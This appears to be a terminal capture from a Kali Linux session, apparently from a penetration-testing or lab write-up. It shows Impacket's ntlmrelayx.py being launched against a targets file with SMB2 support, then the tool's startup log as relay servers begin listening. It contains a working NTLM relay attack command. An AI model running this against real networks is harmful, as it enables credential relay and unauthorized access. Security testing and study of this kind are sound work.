 ┌──(kali㉿kali)-[~/new/impacket/examples]
└─$ python3 ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.13.0.dev0+20250123.93325.ea242af - Copyright Fortra, LLC and its affiliated compan
ies
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay enabled
[*] Servers started, waiting for connections